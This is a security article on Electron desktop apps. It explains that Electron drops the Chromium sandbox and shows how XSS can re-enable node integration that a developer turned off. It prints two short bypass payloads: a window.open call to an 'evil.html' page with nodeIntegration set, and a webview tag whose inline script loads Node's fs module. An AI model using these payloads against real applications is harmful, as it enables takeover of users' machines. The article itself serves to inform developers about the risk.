Over the past few years, there’s been an increasing demand for web applications to separate from the browser and become fully integrated desktop applications. Previously, the amount of time and effort required to convert an existing application was a major roadblock to developers and businesses. However, frameworks are starting to appear offering an easier route to build cross-platform desktop applications utilising web technologies.

Back in early 2014, the Atom IDE was released by GitHub with much fanfare. What made Atom unique was how GitHub managed to develop this cross-platform desktop application using only web technologies. Under the hood of Atom, the open-source Electron framework was developed to allow Atom to look, feel and behave just like a desktop application.

Ever since Atom’s release, Electron has been rapidly gaining popularity and is being used to build an extensive variety of desktop applications. Companies such as Facebook, Slack, Docker and Microsoft are using it to build applications from the eponymously named Slack, a messaging client inspired by IRC, to Kinematic, a GUI used to visualise and manage docker containers.

To allow web applications to run as desktop applications, Electron uses Chromium. Chromium is the open source foundation on which the Chrome web browser is based. Effectively, an Electron application is running inside a customised Chromium wrapper. Therefore, the security challenges an Electron application faces are almost identical to if it was running inside Chrome or any other web browser.

Goodbye Sandbox



The Chromium sandbox encapsulates processes inside a very restrictive environment. The only resources sandboxed processes can freely use are CPU cycles and memory. What processes can do is controlled by a well-defined policy, this prevents bugs or attacks from performing IO operations (e.g. reading / writing files) on the user’s system.



To provide applications with desktop functionality, the Electron team modified Chromium to introduce a runtime to access native APIs as well as Node.js’s built in and third-party modules. To do this the Chromium sandbox protection was disabled, meaning any application running inside Electron is given unfiltered access to the operating system.

This is not a concern for a lot of Electron applications, especially those that don’t pull in remote data and need extensive operating system privileges anyway (such as an IDE). However, this is a (potentially) serious and unnecessary security risk for applications that do pull in remote data, any successful XSS attack would give the attacker full control over the victim’s machine!

It’s worth stressing that a successful XSS attack within a sandboxed application is still a catastrophic event that can do untold damage. Even restricted to the sandbox, an attack can execute scripts to hijack user sessions, deface web sites, insert hostile content, redirect users and install malware. Nonetheless, unless they escape the sandbox the potential for damage stops at the browser level with the operating system left unharmed and only data explicitly shared with the browser at risk.

False sense of security

To reduce the potential impact of an XSS attack on their application, many developers look at turning off node integration if it isn’t needed. It’s a sensible approach taken to minimise the attack surface of the application, and retain the least amount of privilege required to perform their business function.

Each Electron application has a main process which executes a script that bootstraps the application. This script creates web pages by instantiating BrowserWindow objects, each instance runs in their own process called the renderer process. In this script, it’s possible to turn off node integration for each renderer process by setting a nodeIntegration flag to false inside the configuration provided when instantiating the BrowserWindow:

new BrowserWindow({

webPreferences: { nodeIntegration: false }

});However, exploits exist that allow the renderer processes to re-enable node integration despite it being explicitly turned off in the configuration! This is something many developers are unaware of, any XSS attack has the potential to use these loopholes to re-enable node integration and gain full control over the victim’s machine.

The first workaround uses Electron’s window.open function to spawn new child windows. The default behaviour for a new child window is to inherit the parent window’s options. Currently, it’s possible to override the options (including node integration) by setting them in the features string when calling window.open:

window.open("www.example.com/evil.html", "", "nodeIntegration=1");The code above spawns a new BrowserWindow object which displays the provided URL in a web page with node integration enabled. Any scripts ran within the given URL would have full access to all the Node APIs (e.g. FileSystem) and any Electron modules provided to renderer processes.

Another workaround involves inserting a webview element into the page. The webview element is a custom Electron DOM element used to embed guest content (such as web pages) inside an application. It’s possible to add nodeintegration and disablewebsecurity attributes to the webview element to provide the guest content with access to the Node APIs as well as bypassing any CORS restrictions enforced by the renderer process.

<webview src="data:text/html,<script>var fs = require('fs')</script>" nodeintegration></webview>The example above runs an inline script that imports Node’s FileSystem module, access is granted thanks to the nodeintegration attribute placed on the webview element. The guest content inside the webview has identical privileges to the window.open workaround.

As it stands

Successful XSS attacks are already catastrophe events for web applications. Electron widens the consequences of these attacks since they are no longer constrained by the sandbox from accessing the victim’s machine. This places even greater emphasis on developers to ensure that their applications are not vulnerable to XSS, as the layer of protection offered by the sandbox is no longer present.

One smaller concern is how up-to-date the Electron team will keep its version of Chromium. As security issues are patched and published by the Chromium team, Electron will need to keep updated to stay protected against exploits. So far, the team have been keeping Electron closely in sync and their plan is to be only one to two weeks behind. It’s worth pointing out that there are a number of large companies who have a lot to lose if Electron ever fell too far behind, this makes it rather unlikely to happen but it’s still a potential risk to monitor.

Planned Changes

The good news is that Electron is a very active open source project, backed by a major web player (GitHub) and a lot of companies have built their products using it. As a result, the workarounds mentioned above (as well as other issues) are already being addressed thanks to contributions from a number of interested parties.

Once those workarounds have been patched, Electron applications should be a lot more resilient against XSS attacks re-enabling node integration. It’s worth pointing out that there’s an open discussion around Electron’s security model on GitHub, so further changes and improvements are likely to be made once this discussion is finalised.



One notable contribution that’s underway is the return of sandbox protection for any Electron applications that don’t need node integration. This work is being undertaken by the developers of Brave, a recently-announced web browser which aims to block ads and trackers to protect user’s privacy and enhance browsing speed. They’ve been incredibly open about their plan which is to contribute their progress back to the community, once the work on their forked version of Electron is finished.

They’re using Electron to wrap the webpage content shown by their browser, this means they’re not in control of the content being shown and so are far more vulnerable to attacks. The content they are showing needs no node or desktop integration, so the loss of this functionality caused by re-enabling the sandbox protection isn’t an issue to them.

Conclusion

To summarise, Electron currently has its fair share of security issues that complicate the process of building secure applications. The removal of the sandbox protection in return for desktop integration removes an important layer of defence against XSS attacks. Various workarounds also exist that circumvent turning node integration off in the event of an XSS attack. Fortunately, due to the framework’s popularity and active community the Electron team are already making good progress to resolving these issues.

With that said, there’s still a lot of work to be done. One major goal should be a more secure way for applications that do need some node and desktop integration to interact with the operating system. At the moment however, there’s no clear path forward on how that would be achieved.

See this post for an update to the points raised in this article.